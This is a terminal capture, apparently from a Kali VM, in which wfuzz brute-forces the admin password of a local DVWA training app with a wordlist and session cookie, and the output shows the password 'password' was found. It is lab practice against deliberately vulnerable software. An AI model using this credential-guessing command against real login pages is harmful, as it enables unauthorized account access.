 dangk@hugo: ~
File Actions Edit View Help
┌──(dangk㉿hugo)-[~]
└─$ wfuzz -c -w passwords.txt \
-b "security=low; PHPSESSID=4287d7d3719be52e7e9d69212cb184bf" \
--hs "Username and/or password incorrect" \
"http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ&Login=Login"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ&Login=Login
Total requests: 50
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000002:   200        112 L    281 W      4552 Ch     "password"
Total time: 0
Processed Requests: 50
Filtered Requests: 49
Requests/sec.: 0
┌──(dangk㉿hugo)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.